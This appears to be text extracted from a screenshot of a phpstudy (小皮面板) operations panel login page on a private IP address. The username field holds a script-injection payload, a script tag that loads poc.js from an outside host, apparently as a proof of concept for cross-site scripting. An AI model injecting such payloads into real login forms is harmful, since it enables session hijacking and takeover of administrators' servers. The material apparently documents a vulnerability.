 不安全 | 192.168.61.132:9080/FCC829#/user/login
小皮面板(phpstudy) 运维系统
用户名 <script src=http://124.221.219.197:4444/poc.js></sc
密 码 •••
验证码 1rcr 1gGP
登录 忘记密码
信息
用户名或者密码错误
确定